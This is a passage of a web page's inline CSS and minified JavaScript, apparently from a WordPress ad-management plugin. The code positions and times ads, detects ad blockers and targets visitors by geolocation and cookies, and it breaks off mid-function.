[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var 